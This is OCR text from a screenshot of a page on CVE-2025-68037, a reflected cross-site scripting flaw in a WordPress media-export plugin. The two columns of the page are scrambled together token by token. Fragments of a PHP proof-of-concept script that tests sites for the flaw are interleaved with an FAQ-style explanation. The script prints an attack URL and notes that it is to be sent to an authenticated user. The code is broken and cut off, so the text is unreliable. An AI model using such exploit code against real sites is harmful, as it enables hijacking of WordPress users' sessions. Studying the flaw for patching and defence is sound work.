
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
Questions
curl_close
(
$ch
)
;
if
(
$http_code
==
200
)
{
// Search for the unsanitized payload in 
What is CVE-2025-68037?
if
(
strpos
(
$response
,
$payload
)
!==
false
Overview of the vulnerability
echo
"[+] Vulnerability likely presen
echo
"[+] Attack URL: 
$attack_urln
"
;
CVE-2025-68037 is a reflected
echo
"[+] Send this URL to an authent
cross-site scripting (XSS)
}
else
{
echo
"[-] Payload not found in respon
vulnerability in the Export Media
}
URLs plugin for WordPress. It
}
else
{
allows unauthenticated attackers
echo
"[-] HTTP request failed with code: 
}
to inject arbitrary JavaScript into
the plugin’s settings page
?>
through insufficient input
sanitization.
Which versions of the